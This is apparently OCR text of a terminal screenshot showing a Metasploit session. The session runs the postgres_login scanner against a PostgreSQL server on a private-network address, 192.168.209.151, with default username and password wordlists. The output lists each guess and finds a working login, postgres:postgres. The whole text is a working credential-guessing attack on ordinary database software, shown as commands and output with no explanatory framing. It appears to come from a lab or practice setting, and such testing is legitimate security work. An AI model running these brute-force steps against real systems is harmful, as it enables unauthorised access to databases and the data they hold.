 Applications Places Terminal Mon 00:26 1
root@alice: ~
File Edit View Search Terminal Help
rated) users and passwords, one pair per line
USER_AS_PASS false no Try the username as the pas
sword for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/postgres_default_user.txt no File containing users, one
per line
VERBOSE true yes Whether to print output for
all attempts
msf auxiliary(scanner/postgres/postgres_login) > set RHOSTS 192.168.209.151
RHOSTS => 192.168.209.151
msf auxiliary(scanner/postgres/postgres_login) > run
[-] 192.168.209.151:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.209.151:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.209.151:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.209.151:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.168.209.151:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.209.151:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.209.151:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.168.209.151:5432 - Login Successful: postgres:postgres@template1
[-] 192.168.209.151:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 192.168.209.151:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.209.151:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.209.151:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.209.151:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.209.151:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 192.168.209.151:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.209.151:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.209.151:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.209.151:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.209.151:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.209.151:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed